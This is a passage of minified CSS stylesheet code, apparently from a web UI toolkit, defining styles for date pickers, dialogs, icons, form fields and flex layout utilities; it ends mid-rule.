.uitk-date-picker-day.edge{background-clip:content-box;block-size:2.75rem;border-color:#3662D8;border-style:solid;border-width:2px;inline-size:2.75rem;padding:3px}.uitk-date-picker .uitk-date-picker-day-number.start.end::before,.uitk-date-picker .uitk-date-picker-day-number.start.end::after{background-color:#FFFFFF}.uitk-date-picker-day-holiday{block-size:0.25rem;border-radius:0.25rem;inline-size:0.25rem;order:-1}.uitk-date-picker-day.edge .uitk-date-picker-day-holiday{background-color:#FFFFFF}.uitk-date-picker-day .uitk-date-picker-day-holiday{background-color:#141D38}.uitk-dialog{background-color:#FFFFFF;block-size:auto;border-radius:0.5rem;margin:0 3rem;max-block-size:calc(100vh - 6rem);max-inline-size:36rem;opacity:1;position:relative}.uitk-dialog.uitk-dialog-sheet.uitk-dialog-fullscreen{block-size:100%;border-radius:0;inline-size:100%;inset-block-start:0;inset-inline-start:0;margin:0;max-block-size:100%;max-inline-size:100%;overflow:hidden;position:absolute}@supports not (inset-block-start: 0){.uitk-dialog.uitk-dialog-sheet.uitk-dialog-fullscreen{left:0;top:0}}.uitk-dialog.uitk-dialog-sheet.uitk-dialog-fullscreen-bg-default{background-color:#FFFFFF}.uitk-dialog.uitk-dialog-sheet.uitk-dialog-fullscreen-bg-dark{background-color:#000B26}.uitk-dialog.uitk-dialog-sheet.uitk-dialog-fullscreen-bg-canvas{background-color:#F8F5F4}.uitk-dialog.uitk-dialog-sheet.uitk-dialog-fullscreen .uitk-dialog-content{block-size:100%}.uitk-dialog.uitk-dialog-sheet.uitk-dialog-fullscreen .uitk-dialog-content-wrapper{max-block-size:100%}.uitk-dialog-content{overflow:auto}.uitk-dialog-content-wrapper{block-size:100%;display:flex;flex-direction:column;max-block-size:calc(100vh - 6rem);position:relative}.uitk-dialog-content-wrapper .uitk-dialog-content-container{overflow:auto}.uitk-dialog-footer{display:flex;-webkit-padding-before:1rem;padding-block-start:1rem}.uitk-dialog-footer-stacked{flex-direction:column}.uitk-dialog-footer-stacked .uitk-dialog-footer-section{-webkit-margin-after:0.75rem;margin-block-end:0.75rem}.uitk-dialog-footer-stacked .uitk-dialog-footer-section:last-child{-webkit-margin-after:0;margin-block-end:0}.uitk-dialog-footer:not(.uitk-dialog-footer-stacked) .uitk-dialog-footer-section{-webkit-margin-end:0.75rem;margin-inline-end:0.75rem}.uitk-dialog-footer:not(.uitk-dialog-footer-stacked) .uitk-dialog-footer-section:not(:first-child){-webkit-padding-start:0;padding-inline-start:0}.uitk-dialog-footer:not(.uitk-dialog-footer-stacked) .uitk-dialog-footer-section:last-child{-webkit-margin-end:0;margin-inline-end:0}.uitk-dialog-footer-section{flex-grow:1;inline-size:100%}.uitk-dialog-footer-button{inline-size:100%}.uitk-dialog-layer-responsive{align-items:center;display:flex;justify-content:center}.uitk-dialog-layer{background:rgba(0,0,0,0.4);inset-block-end:0;inset-block-start:0;inset-inline-end:0;inset-inline-start:0;overflow-y:auto;position:fixed;z-index:700}@supports not (inset-block-start: 0){.uitk-dialog-layer{bottom:0;left:0;right:0;top:0}}body.has-dialog{block-size:100vh;inline-size:100%;overflow-y:hidden}@media screen and (max-width: 35.938rem){.uitk-dialog-layer{block-size:var(--vh, inherit)}}@media screen and (min-width: 36rem){.uitk-dialog.uitk-dialog-fullscreen.uitk-dialog-sheet{border-radius:0;margin:0 3rem;max-block-size:calc(100vh - 6rem);max-inline-size:36rem;position:relative}.uitk-dialog.uitk-dialog-fullscreen.uitk-dialog-sheet.uitk-dialog-height-auto{block-size:auto}}.uitk-dialog.uitk-dialog-sheet.uitk-dialog-fullscreen-strict{margin:auto;max-block-size:100%;max-inline-size:100%}.uitk-dialog.uitk-dialog-sheet.uitk-dialog-fullscreen-strict .uitk-dialog-content{inline-size:100%;margin:0 auto;max-inline-size:36rem}.uitk-dialog.uitk-dialog-sheet.uitk-dialog-fullscreen-strict.uitk-dialog-wide-content .uitk-dialog-content{inline-size:100%;max-inline-size:75rem}.uitk-icon{align-items:center;box-sizing:content-box;display:inline-flex;fill:currentcolor;justify-content:center}[dir="rtl"] .uitk-icon-directional{transform:scaleX(-1)}.uitk-icon-xlarge{block-size:3rem;inline-size:3rem;min-inline-size:3rem}.uitk-icon-large{block-size:2rem;inline-size:2rem;min-inline-size:2rem}.uitk-icon-medium{block-size:1.5rem;inline-size:1.5rem;min-inline-size:1.5rem}.uitk-icon-small{block-size:1.125rem;inline-size:1.125rem;min-inline-size:1.125rem}.uitk-icon-xsmall{block-size:1rem;inline-size:1rem;min-inline-size:1rem}.uitk-icon-positive-theme{color:#0D7066}.uitk-icon-negative-theme{color:#CA2E2B}.uitk-icon-emphasis-theme{color:#141D38}.uitk-icon-default-theme{color:#343B53}.uitk-icon-spotlight{align-items:center;block-size:3rem;display:inline-flex;inline-size:3rem;justify-content:center;position:relative}.uitk-icon-spotlight::before{block-size:calc(100% - 2px * 2);border-radius:2500rem;content:" ";inline-size:calc(100% - 2px * 2);inset-block-start:2px;inset-inline-start:2px;position:absolute}.uitk-icon-spotlight-info-has-background::before{background-color:#BECDF8}.uitk-icon-spotlight-standard-has-background::before{background-color:#F0EBE8}.uitk-icon-spotlight-positive-has-background::before{background-color:#BAEBB1}.uitk-icon-spotlight-warning-has-background::before{background-color:#FDD0BD}.uitk-icon-spotlight-icon{block-size:1.5rem;inline-size:1.5rem;position:relative;z-index:1}.uitk-icon-spotlight-icon-info{color:#141D38}.uitk-icon-spotlight-icon-standard{color:#141D38}.uitk-icon-spotlight-icon-positive{color:#0D7066}.uitk-icon-spotlight-icon-warning{color:#CA2E2B}.uitk-field{overflow:hidden;position:relative}.uitk-field-input,.uitk-fake-input,.uitk-faux-input{text-overflow:ellipsis}.uitk-field-input::-ms-clear,.uitk-fake-input::-ms-clear,.uitk-faux-input::-ms-clear,.uitk-field-input::-ms-reveal,.uitk-fake-input::-ms-reveal,.uitk-faux-input::-ms-reveal{display:none}.uitk-field-input,.uitk-fake-input,.uitk-faux-input,.uitk-field-select{min-block-size:3rem;-webkit-padding-before:1rem;padding-block-start:1rem}.uitk-field-input,.uitk-fake-input,.uitk-faux-input,.uitk-field-textarea{cursor:text}.uitk-field-textarea{display:block;min-block-size:4.5rem;overflow:visible;-webkit-padding-before:calc(0.5rem + 1rem);padding-block-start:calc(0.5rem + 1rem);resize:vertical}.uitk-field-input,.uitk-fake-input,.uitk-faux-input,.uitk-field-select,.uitk-field-textarea{-webkit-appearance:none;appearance:none;background-color:#FFFFFF;border:1px solid #727483;border-radius:0.5rem;color:#141D38;font-size:1rem;font-weight:400;inline-size:100%;line-height:1.25rem;-webkit-padding-end:calc(0.75rem - 1px);padding-inline-end:calc(0.75rem - 1px);-webkit-padding-start:calc(0.75rem - 1px);padding-inline-start:calc(0.75rem - 1px)}.uitk-field-input:disabled,.uitk-fake-input:disabled,.uitk-faux-input:disabled,.uitk-field-select:disabled,.uitk-field-textarea:disabled{opacity:.36}.uitk-field-input::placeholder,.uitk-fake-input::placeholder,.uitk-faux-input::placeholder,.uitk-field-select::placeholder,.uitk-field-textarea::placeholder{color:#727483;font-size:1rem;font-weight:400}.has-no-border .uitk-field-input,.has-no-border .uitk-fake-input,.has-no-border .uitk-faux-input,.has-no-border .uitk-field-select,.has-no-border .uitk-field-textarea{border-color:transparent}.uitk-field-input:focus,.uitk-fake-input:focus,.uitk-faux-input:focus,.uitk-field-input.visual-test-focus,.visual-test-focus.uitk-fake-input,.visual-test-focus.uitk-faux-input,.uitk-field-select:focus,.uitk-field-select.visual-test-focus,.uitk-field-textarea:focus,.uitk-field-textarea.visual-test-focus{border-color:#3662D8;box-shadow:inset 0 0 0 calc(2px - 1px) #3662D8;outline:none}.uitk-field-input:focus ~ .uitk-field-icon,.uitk-fake-input:focus ~ .uitk-field-icon,.uitk-faux-input:focus ~ .uitk-field-icon,.uitk-field-input.visual-test-focus ~ .uitk-field-icon,.visual-test-focus.uitk-fake-input ~ .uitk-field-icon,.visual-test-focus.uitk-faux-input ~ .uitk-field-icon,.uitk-field-select:focus ~ .uitk-field-icon,.uitk-field-select.visual-test-focus ~ .uitk-field-icon,.uitk-field-textarea:focus ~ .uitk-field-icon,.uitk-field-textarea.visual-test-focus ~ .uitk-field-icon{color:#3662D8}.uitk-field-input:focus::placeholder,.uitk-fake-input:focus::placeholder,.uitk-faux-input:focus::placeholder,.uitk-field-input.visual-test-focus::placeholder,.visual-test-focus.uitk-fake-input::placeholder,.visual-test-focus.uitk-faux-input::placeholder,.uitk-field-select:focus::placeholder,.uitk-field-select.visual-test-focus::placeholder,.uitk-field-textarea:focus::placeholder,.uitk-field-textarea.visual-test-focus::placeholder{color:#727483}.is-readonly .uitk-field-input,.is-readonly .uitk-fake-input,.is-readonly .uitk-faux-input,.is-readonly .uitk-field-select,.is-readonly .uitk-field-textarea{background:transparent;border-color:transparent;box-shadow:none;cursor:not-allowed;pointer-events:none}.uitk-field-label{color:#343B53;margin:0 0.75rem;max-inline-size:calc(100% - 2 * 0.75rem - 1.125rem);overflow:hidden;pointer-events:none;position:absolute;text-overflow:ellipsis;transform-origin:left top;transition:all 0.1s ease-in-out;white-space:nowrap}.uitk-field-label{font-size:0.75rem;font-weight:400;inset-block-start:calc(50% - 1.25rem);line-height:1rem}@supports not (inset-block-start: 0){.uitk-field-label{top:calc(50% - 1.25rem)}}.uitk-field-textarea ~ .uitk-field-label{background-color:#FFFFFF;-webkit-border-before:1px solid #727483;border-block-start:1px solid #727483;inline-size:calc(100% - 0.75rem * 2);inset-block-start:0;-webkit-padding-before:calc(0.5rem - 1px);padding-block-start:calc(0.5rem - 1px);transition-property:font}@supports not (inset-block-start: 0){.uitk-field-textarea ~ .uitk-field-label{top:0}}.uitk-field-textarea:focus ~ .uitk-field-label,.uitk-field-textarea.visual-test-focus ~ .uitk-field-label,.is-invalid .uitk-field-textarea:focus ~ .uitk-field-label{border-block-start-color:#3662D8;box-shadow:inset 0 calc(2px - 1px) 0 0 #3662D8}.uitk-field-input:disabled:placeholder-shown ~ .uitk-field-label,.uitk-fake-input:disabled:placeholder-shown ~ .uitk-field-label,.uitk-faux-input:disabled:placeholder-shown ~ .uitk-field-label,.uitk-field-input:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.uitk-fake-input:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.uitk-faux-input:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.uitk-field-textarea:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.uitk-field-select-empty-state .uitk-field-select:not(:focus) ~ .uitk-field-label,.uitk-field-input.empty-placeholder:disabled ~ .uitk-field-label,.empty-placeholder.uitk-fake-input:disabled ~ .uitk-field-label,.empty-placeholder.uitk-faux-input:disabled ~ .uitk-field-label,.uitk-field-input.empty-placeholder:valid:not(:focus) ~ .uitk-field-label,.empty-placeholder.uitk-fake-input:valid:not(:focus) ~ .uitk-field-label,.empty-placeholder.uitk-faux-input:valid:not(:focus) ~ .uitk-field-label,.uitk-field-textarea.empty-placeholder:valid:not(:focus) ~ .uitk-field-label{font-size:1rem;font-weight:400;line-height:1.25rem}.uitk-field-input:disabled:placeholder-shown ~ .uitk-field-label,.uitk-fake-input:disabled:placeholder-shown ~ .uitk-field-label,.uitk-faux-input:disabled:placeholder-shown ~ .uitk-field-label,.uitk-field-input:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.uitk-fake-input:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.uitk-faux-input:valid:not(:focus):placeholder-shown ~ .uitk-field-label,.uitk-field-select-empty-state .uitk-field-select:not(:focus) ~ .uitk-field-label,.uitk-field-input.empty-placeholder:valid:not(:focus) ~ .uitk-field-label,.empty-placeholder.uitk-fake-input:valid:not(:focus) ~ .uitk-field-label,.empty-placeholder.uitk-faux-input:valid:not(:focus) ~ .uitk-field-label,.uitk-field-input.empty-placeholder:disabled ~ .uitk-field-label,.empty-placeholder.uitk-fake-input:disabled ~ .uitk-field-label,.empty-placeholder.uitk-faux-input:disabled ~ .uitk-field-label{transform:translateY(50%)}.uitk-field-icon{block-size:1.5rem;color:#343B53;cursor:pointer;inline-size:1.5rem;inset-block-start:50%;inset-inline-start:0.75rem;min-inline-size:1.5rem;pointer-events:none;position:absolute;transform:translateY(-50%)}@supports not (inset-block-start: 50%){.uitk-field-icon{top:50%}}@supports not (inset-inline-start: 0){[dir="ltr"] .uitk-field-icon{left:0.75rem}[dir="rtl"] .uitk-field-icon{right:0.75rem}}.uitk-field.is-disabled{opacity:.36}.uitk-field.has-icon .uitk-field-label{-webkit-margin-start:calc(0.75rem + 1.5rem + 0.5rem);margin-inline-start:calc(0.75rem + 1.5rem + 0.5rem);max-inline-size:calc(100% - 2 * 0.75rem - calc(0.75rem + 1.5rem + 0.5rem))}.uitk-field.has-icon .uitk-field-input,.uitk-field.has-icon .uitk-fake-input,.uitk-field.has-icon .uitk-faux-input{-webkit-padding-start:calc(calc(0.75rem + 1.5rem + 0.5rem) - 1px);padding-inline-start:calc(calc(0.75rem + 1.5rem + 0.5rem) - 1px)}.uitk-field.has-placeholder.has-textarea .uitk-field-label{inset-block-start:0;-webkit-padding-before:calc(0.5rem - 1px);padding-block-start:calc(0.5rem - 1px)}@supports not (inset-block-start: 0){.uitk-field.has-placeholder.has-textarea .uitk-field-label{top:0}}.has-icon .uitk-field-select{-webkit-padding-start:calc(calc(0.75rem + 1.5rem + 0.5rem) - 1px);padding-inline-start:calc(calc(0.75rem + 1.5rem + 0.5rem) - 1px)}.uitk-field.has-no-visible-label .uitk-field-input,.uitk-field.has-no-visible-label .uitk-fake-input,.uitk-field.has-no-visible-label .uitk-faux-input,.uitk-field.has-no-visible-label .uitk-field-select,.uitk-field.has-no-visible-label .uitk-field-textarea{-webkit-padding-before:0;padding-block-start:0}.is-invalid .uitk-field-input,.is-invalid .uitk-fake-input,.is-invalid .uitk-faux-input,.is-invalid .uitk-field-select,.is-invalid .uitk-field-textarea{border-color:#CA2E2B;box-shadow:inset 0 0 0 calc(2px - 1px) #CA2E2B;outline:none}.is-invalid .uitk-field-input ~ .uitk-field-icon,.is-invalid .uitk-fake-input ~ .uitk-field-icon,.is-invalid .uitk-faux-input ~ .uitk-field-icon,.is-invalid .uitk-field-select ~ .uitk-field-icon,.is-invalid .uitk-field-textarea ~ .uitk-field-icon{color:#CA2E2B}.is-invalid .uitk-field-input::placeholder,.is-invalid .uitk-fake-input::placeholder,.is-invalid .uitk-faux-input::placeholder,.is-invalid .uitk-field-select::placeholder,.is-invalid .uitk-field-textarea::placeholder{color:#727483}.is-invalid .uitk-field-input:focus,.is-invalid .uitk-fake-input:focus,.is-invalid .uitk-faux-input:focus,.is-invalid .uitk-field-select:focus,.is-invalid .uitk-field-textarea:focus{border-color:#3662D8;box-shadow:inset 0 0 0 calc(2px - 1px) #3662D8}.is-invalid .uitk-field-input:focus ~ .uitk-field-icon,.is-invalid .uitk-fake-input:focus ~ .uitk-field-icon,.is-invalid .uitk-faux-input:focus ~ .uitk-field-icon,.is-invalid .uitk-field-select:focus ~ .uitk-field-icon,.is-invalid .uitk-field-textarea:focus ~ .uitk-field-icon{color:#3662D8}.is-invalid .uitk-field-textarea ~ .uitk-field-label{border-block-start-color:#CA2E2B;box-shadow:inset 0 calc(2px - 1px) 0 0 #CA2E2B}.uitk-field-required-asterisk{color:#CA2E2B}.uitk-field-message{-webkit-margin-before:0.25rem;margin-block-start:0.25rem}.uitk-field-message-error{color:#CA2E2B;font-size:0.75rem;font-weight:400;line-height:1rem}.uitk-field-message-instruction{color:#343B53;font-size:0.75rem;font-weight:400;line-height:1rem}.uitk-validation-error{color:#CA2E2B;font-size:0.75rem;font-weight:400;line-height:1rem}.uitk-field-messages{display:grid;grid-template-columns:auto auto}.uitk-field-messages .uitk-field-message-secondary{grid-column-start:2;justify-self:end}.uitk-fake-input{block-size:3rem;cursor:pointer;overflow:hidden;text-align:start;text-overflow:ellipsis;white-space:nowrap}.has-floatedLabel-label .uitk-fake-input{block-size:2.25rem}.uitk-field-input[placeholder]:valid:placeholder-shown ~ .uitk-fake-input,.uitk-fake-input[placeholder]:valid:placeholder-shown ~ .uitk-fake-input,.uitk-faux-input[placeholder]:valid:placeholder-shown ~ .uitk-fake-input{color:#727483}.uitk-fake-input .uitk-fake-input-right-icon{fill:#343B53;inline-size:1.125rem;inset-block-start:50%;margin:0 0.75rem 0 0.75rem;pointer-events:none;position:absolute;transform:translateY(-50%)}[dir="ltr"] .uitk-fake-input .uitk-fake-input-right-icon{inset-inline-end:0}[dir="rtl"] .uitk-fake-input .uitk-fake-input-right-icon{inset-inline-start:0}.uitk-field .uitk-fake-input{display:block}.uitk-faux-input{block-size:3rem;cursor:pointer;overflow:hidden;text-align:start;text-overflow:ellipsis;white-space:nowrap}.has-floatedLabel-label .uitk-faux-input{block-size:2.25rem}.uitk-field-input[placeholder]:valid:placeholder-shown ~ .uitk-faux-input,.uitk-fake-input[placeholder]:valid:placeholder-shown ~ .uitk-faux-input,.uitk-faux-input[placeholder]:valid:placeholder-shown ~ .uitk-faux-input{color:#727483}.uitk-field .uitk-faux-input{display:block}.uitk-card-number-input-payment-type{inset-block-start:50%;inset-inline-end:0.75rem;position:absolute;transform:translateY(-50%)}@supports not (inset-inline-end: 0){[dir="ltr"] .uitk-card-number-input-payment-type{right:0.75rem}[dir="rtl"] .uitk-card-number-input-payment-type{left:0.75rem}}[dir="ltr"] .has-input-cta{-webkit-padding-end:calc(0.75rem + 1.125rem + 0.75rem);padding-inline-end:calc(0.75rem + 1.125rem + 0.75rem)}.uitk-input-cta{align-items:center;background:transparent;block-size:3rem;color:#343B53;display:flex;inline-size:calc(0.75rem + 1.125rem + 0.75rem);inset-block-start:50%;inset-inline-end:0;justify-content:center;padding:0;position:absolute;transform:translateY(-50%)}@supports not (inset-inline-end: 0){[dir="ltr"] .uitk-input-cta{right:0}[dir="rtl"] .uitk-input-cta{left:0}}.uitk-input-cta:hover{color:#343B53}.uitk-field-select{cursor:auto;-webkit-padding-end:calc(0.75rem + 0.75rem + 1.125rem);padding-inline-end:calc(0.75rem + 0.75rem + 1.125rem)}.uitk-field-select::-ms-expand{display:none}.uitk-field-select::-ms-value{background:transparent;color:currentcolor}.has-floatedLabel-label .uitk-field-select{-webkit-padding-end:calc(0.75rem + 0.75rem + 1.125rem);padding-inline-end:calc(0.75rem + 0.75rem + 1.125rem)}.uitk-field-select-field.has-floatedLabel-label .uitk-field-label{inline-size:calc(100% - 0.75rem - 0.75rem + 0.75rem + 1.125rem)}.uitk-field-select-field.has-floatedLabel-label.has-icon .uitk-field-label{inline-size:calc(100% - calc(0.75rem + 1.5rem + 0.5rem) - 0.75rem + 0.75rem + 1.125rem)}.uitk-field-select-field.is-readonly .uitk-field-select-icon{display:none}.uitk-field-select-field .uitk-field-select-icon{fill:#343B53;inline-size:1.125rem;inset-block-start:50%;inset-inline-end:0;margin:0 0.75rem 0 0.75rem;pointer-events:none;position:absolute;transform:translateY(-50%)}@supports not (inset-inline-end: 0){[dir="ltr"] .uitk-field-select-field .uitk-field-select-icon{right:0}[dir="rtl"] .uitk-field-select-field .uitk-field-select-icon{left:0}}.uitk-field-select-field .uitk-field-select-dummy-option{display:none}.uitk-field-select-field .uitk-field-select-placeholder{color:#727483}@-moz-document url-prefix(){.has-floatedLabel-label .uitk-field-select{padding-block-start:1.25rem;padding-inline-start:0.375rem}.has-icon .uitk-field-select{padding-inline-start:2.5rem}}.uitk-field.has-no-visible-label .uitk-field-textarea.uitk-field-textarea-with-chat{min-block-size:3rem;-webkit-padding-before:0.75rem;padding-block-start:0.75rem;resize:none}@keyframes toggle-rotate-forwards{from{transform:rotate(0deg)}to{transform:rotate(180deg)}}@keyframes toggle-rotate-backwards{from{transform:rotate(180deg)}to{transform:rotate(0deg)}}.uitk-input-swapper{align-items:stretch;display:grid;grid-template:"start-input start-input" auto "toggle ." 0.75rem "end-input end-input" auto/1fr 1.125rem}.uitk-input-swapper-start-input{grid-area:start-input}.uitk-input-swapper-end-input{grid-area:end-input}.uitk-input-swapper-toggle{grid-area:toggle}.uitk-input-swapper-toggle{align-self:center;animation-duration:200ms;animation-timing-function:ease;background-color:#FFFFFF;border-color:#727483;border-radius:var(input__swapper__corner_radius);border-width:1px;justify-self:end;z-index:1}.uitk-input-swapper-toggle-rotate-forwards{animation-name:toggle-rotate-forwards}.uitk-input-swapper-toggle-rotate-backwards{animation-name:toggle-rotate-backwards}.uitk-input-swapper-toggle:active{background-color:#BECDF8;border-color:#BECDF8}.uitk-input-swapper-toggle:hover{background-color:#E7EDFD;border-color:#E7EDFD}.uitk-input-swapper-horizlayout-true{grid-template:"start-input toggle end-input" min-content/minmax(0, 1fr) 1rem minmax(0, 1fr)}.uitk-input-swapper-horizlayout-true .uitk-input-swapper-toggle{align-self:baseline;justify-self:center;-webkit-margin-before:calc(calc(3rem - 2.25rem) / 2);margin-block-start:calc(calc(3rem - 2.25rem) / 2)}.uitk-input-swapper-horizlayout-true .uitk-input-swapper-toggle-icon{transform:rotate(90deg)}@media screen and (min-width: 36rem){.uitk-input-swapper-horizlayout-auto{grid-template:"start-input toggle end-input" min-content/minmax(0, 1fr) 1rem minmax(0, 1fr)}.uitk-input-swapper-horizlayout-auto .uitk-input-swapper-toggle{align-self:baseline;justify-self:center;-webkit-margin-before:calc(calc(3rem - 2.25rem) / 2);margin-block-start:calc(calc(3rem - 2.25rem) / 2)}.uitk-input-swapper-horizlayout-auto .uitk-input-swapper-toggle-icon{transform:rotate(90deg)}}.uitk-layout-flex{display:flex}.uitk-layout-flex-align-content-center{align-content:center}.uitk-layout-flex-align-content-flex-end{align-content:flex-end}.uitk-layout-flex-align-content-flex-start{align-content:flex-start}.uitk-layout-flex-align-content-space-around{align-content:space-around}.uitk-layout-flex-align-content-space-between{align-content:space-between}.uitk-layout-flex-align-items-center{align-items:center}.uitk-layout-flex-align-items-flex-end{align-items:flex-end}.uitk-layout-flex-align-items-flex-start{align-items:flex-start}.uitk-layout-flex-align-items-stretch{align-items:stretch}.uitk-layout-flex-flex-direction-row{flex-direction:row}.uitk-layout-flex-flex-direction-row-reverse{flex-direction:row-reverse}.uitk-layout-flex-flex-direction-column{flex-direction:column}.uitk-layout-flex-flex-direction-column-reverse{flex-direction:column-reverse}.uitk-layout-flex-flex-wrap-nowrap{flex-wrap:nowrap}.uitk-layout-flex-flex-wrap-wrap{flex-wrap:wrap}.uitk-layout-flex-flex-wrap-wrap-reverse{flex-wrap:wrap-reverse}.uitk-layout-flex-justify-content-center{justify-content:center}.uitk-layout-flex-justify-content-flex-end{justify-content:flex-end}.uitk-layout-flex-justify-content-flex-start{justify-content:flex-start}.uitk-layout-flex-justify-content-space-around{justify-content:space-around}.uitk-layout-flex-justify-content-space-between{justify-content:space-between}.uitk-layout-flex-block-size-full-size{block-size:100%}.uitk-layout-flex-gap-half{gap:2px}.uitk-layout-flex-gap-one{gap:0.25rem}.uitk-layout-flex-gap-two{gap:0.5rem}.uitk-layout-flex-gap-three{gap:0.75rem}.uitk-layout-flex-gap-four{gap:1rem}.uitk-layout-flex-gap-six{gap:1.5rem}.uitk-layout-flex-gap-twelve{gap:3rem}@supports (font: -apple-system-body) and (-webkit-touch-callout: default){.uitk-layout-flex-gap-half{gap:unset;margin:calc(-1 * (2px / 2))}.uitk-layout-flex-gap-half>*{margin:calc(2px / 2)}.uitk-layout-flex-gap-one{gap:unset;margin:calc(-1 * (0.25rem / 2))}.uitk-layout-flex-gap-one>*{margin:calc(0.25rem / 2)}.uitk-layout-flex-gap-two{gap:unset;margin:calc(-1 * (0.5rem / 2))}.uitk-layout-flex-gap-two>*{margin:calc(0.5rem / 2)}.uitk-layout-flex-gap-three{gap:unset;margin:calc(-1 * (0.75rem / 2))}.uitk-layout-flex-gap-three>*{margin:calc(0.75rem / 2)}.uitk-layout-flex-gap-four{gap:unset;margin:calc(-1 * (1rem / 2))}.uitk-layout-flex-gap-four>*{margin:calc(1rem / 2)}.uitk-layout-flex-gap-six{gap:unset;margin:calc(-1 * (1.5rem / 2))}.uitk-layout-flex-gap-six>*{margin:calc(1.5rem / 2)}.uitk-layout-flex-gap-twelve{gap:unset;margin:calc(-1 * (3rem / 2))}.uitk-layout-flex-gap-twelve>*{margin:calc(3rem / 2)}}@supports (font: -apple-system-body) and (not (-webkit-touch-callout: default)){.uitk-layout-flex-gap-half{gap:unset;margin:calc(-1 * (2px / 2))}.uitk-layout-flex-gap-half>*{margin:calc(2px / 2)}.uitk-layout-flex-gap-one{gap:unset;margin:calc(-1 * (0.25rem / 2))}.uitk-layout-flex-gap-one>*{margin:calc(0.25rem / 2)}.uitk-layout-flex-gap-two{gap:unset;margin:calc(-1 * (0.5rem / 2))}.uitk-layout-flex-gap-two>*{margin:calc(0.5rem / 2)}.uitk-layout-flex-gap-three{gap:unset;margin:calc(-1 * (0.75rem / 2))}.uitk-layout-flex-gap-three>*{margin:calc(0.75rem / 2)}.uitk-layout-flex-gap-four{gap:unset;margin:calc(-1 * (1rem / 2))}.uitk-layout-flex-gap-four>*{margin:calc(1rem / 2)}.uitk-layout-flex-gap-six{gap:unset;margin:calc(-1 * (1.5rem / 2))}.uitk-layout-flex-gap-six>*{margin:calc(1.5rem / 2)}.uitk-layout-flex-gap-twelve{gap:unset;margin:calc(-1 * (3rem / 2))}.uitk-layout-flex-gap-twelve>*{margin:calc(3rem / 2)}}.uitk-layout-flex-item-align-self-center{align-self:center}.uitk-layout-flex-item-align-self-flex-end{align-self:flex-end}.uitk-layout-flex-item-align-self-flex-start{align-self:flex-start}.uitk-layout-flex-item-align-self-stretch{align-self:stretch}.uitk-layout-flex-item-flex-grow-0{flex-grow:0}.uitk-layout-flex-item-flex-grow-1{flex-grow:1}.uitk-layout-flex-item-flex-grow-2{flex-grow:2}.uitk-layout-flex-item-flex-grow-3{flex-grow:3}.uitk-layout-flex-item-flex-grow-4{flex-grow:4}.uitk-layout-flex-item-flex-grow-5{flex-grow:5}.uitk-layout-flex-item-flex-grow-6{flex-grow:6}.uitk-layout-flex-item-flex-grow-7{flex-grow:7}.uitk-layout-flex-item-flex-grow-8{flex-grow:8}.uitk-layout-flex-item-flex-grow-9{flex-grow:9}.uitk-layout-flex-item-flex-grow-10{flex-grow:10}.uitk-layout-flex-item-flex-shrink-0{flex-shrink:0}.uitk-layout-flex-item-flex-shrink-1{flex-shrink:1}.uitk-layout-flex-item-flex-basis-zero{flex-basis:0px}.uitk-layout-flex-item-max-width-zero{max-inline-size:0px}.uitk-layout-flex-item-flex-basis-fifteen{flex-basis:3.75rem}.uitk-layout-flex-item-max-width-fifteen{max-inline-size:3.75rem}.uitk-layout-flex-item-flex-basis-sixteen{flex-basis:4rem}.uitk-layout-flex-item-max-width-sixteen{max-inline-size:4rem}.uitk-layout-flex-item-flex-basis-twenty_four{flex-basis:6rem}.uitk-layout-flex-item-max-width-twenty_four{max-inline-size:6rem}.uitk-layout-flex-item-flex-basis-seventy_two{flex-basis:18rem}.uitk-layout-flex-item-max-width-seventy_two{max-inline-size:18rem}.uitk-layout-flex-item-flex-basis-seventy_six{flex-basis:19rem}.uitk-layout-flex-item-max-width-seventy_six{max-inline-size:19rem}.uitk-layout-flex-item-flex-basis-eighty_eight{flex-basis:22rem}.uitk-layout-flex-item-max-width-eighty_eight{max-inline-size:22rem}.uitk-layout-flex-item-flex-basis-ninety_six{flex-basis:24rem}.uitk-layout-flex-item-max-width-ninety_six{max-inline-size:24rem}.uitk-layout-flex-item-flex-basis-one_hundred_four{flex-basis:26rem}.uitk-layout-flex-item-max-width-one_hundred_four{max-inline-size:26rem}.uitk-layout-flex-item-flex-basis-one_hundred_twelve{flex-basis:28rem}.uitk-layout-flex-item-max-width-one_hundred_twelve{max-inline-size:28rem}.uitk-layout-flex-item-flex-basis-one_hundred_twenty{flex-basis:30rem}.uitk-layout-flex-item-max-width-one_hundred_twenty{max-inline-size:30rem}.uitk-layout-flex-item-flex-basis-full_width{flex-basis:100%}.uitk-layout-flex-item-max-width-full_width{max-inline-size:100%}.uitk-layout-flex-item-flex-basis-half_width{flex-basis:50%}.uitk-layout-flex-item-max-width-half_width{max-inline-size:50%}.uitk-layout-flex-item-flex-basis-third_width{flex-basis:33.33%}.uitk-layout-flex-item-max-width-third_width{max-inline-size:33.33%}.uitk-layout-flex-item-flex-basis-quarter_width{flex-basis:25%}.uitk-layout-flex-item-max-width-quarter_width{max-inline-size:25%}.uitk-layout-flex-item-flex-basis-0x{flex-basis:0px}.uitk-layout-flex-item-max-width-0x{max-inline-size:0px}.uitk-layout-flex-item-flex-basis-0x__half{flex-basis:2px}.uitk-layout-flex-item-max-width-0x__half{max-inline-size:2px}.uitk-layout-flex-item-flex-basis-0x__quarter{flex-basis:1px}.uitk-layout-flex-item-max-width-0x__quarter{max-inline-size:1px}.uitk-layout-flex-item-flex-basis-1x{flex-basis:0.25rem}.uitk-layout-flex-item-max-width-1x{max-inline-size:0.25rem}.uitk-layout-flex-item-flex-basis-1x__half{flex-basis:0.375rem}.uitk-layout-flex-item-max-width-1x__half{max-inline-size:0.375rem}.uitk-layout-flex-item-flex-basis-2x{flex-basis:0.5rem}.uitk-layout-flex-item-max-width-2x{max-inline-size:0.5rem}.uitk-layout-flex-item-flex-basis-3x{flex-basis:0.75rem}.uitk-layout-flex-item-max-width-3x{max-inline-size:0.75rem}.uitk-layout-flex-item-flex-basis-3x__half{flex-basis:0.875rem}.uitk-layout-flex-item-max-width-3x__half{max-inline-size:0.875rem}.uitk-layout-flex-item-flex-basis-4x{flex-basis:1rem}.uitk-layout-flex-item-max-width-4x{max-inline-size:1rem}.uitk-layout-flex-item-flex-basis-4x__half{flex-basis:1.125rem}.uitk-layout-flex-item-max-width-4x__half{max-inline-size:1.125rem}.uitk-layout-flex-item-flex-b